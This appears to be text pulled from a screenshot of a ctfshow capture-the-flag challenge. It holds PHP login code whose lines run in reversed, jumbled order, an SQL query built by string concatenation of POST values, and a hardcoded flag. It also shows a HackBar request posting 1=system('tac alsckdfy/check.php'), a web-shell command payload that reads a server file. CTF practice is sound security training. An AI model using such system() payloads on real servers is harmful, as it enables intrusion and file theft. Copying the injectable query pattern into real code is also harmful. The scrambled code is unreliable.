 ?> } die('error'); }else{ } echo 'error'; }else{ echo
$flag; if($row = $result->fetch_object()){ $result
= $conn->query($sql); $sql = "select
id,username,password from admin_user where
username = '".$u."' and password = '".$p."';"; }
die('error'); if(!preg_match('/^[A-Za-z0-9]+$/i',
$p)){ } die('error'); if(!preg_match('/^[A-Za-z0-
9]+$/i', $u)){ ); "data"=>array() "count"=>$num,
"msg"=>"查询失败", "code"=>0, $ret = array(
$num = 1; $conn->query("set name
$charName"); }
die(json_encode(array(mysqli_connect_error())));
if(mysqli_connect_errno()){ $conn = new
mysqli($dbhost,$dbuser,$dbpwd,$dbname);
if(isset($u) && isset($p)){ $p=$_POST['p'];
$u=$_POST['u']; $flag='ctfshow{23b1d90b-73c4-
4ed6-a14f-6ceae4356e14}'; require_once
"config.php"; error_reporting(0);
Sources Elements Network HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://5bae7526-71fb-4e99-ad92-323e7879eaab.challenge.ctf.show/1.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
1=system('tac alsckdfy/check.php');
ADD HEADER
Name
Cookie
Value
auth=eyJ0eXAiOiJKV1QiLCJhbGci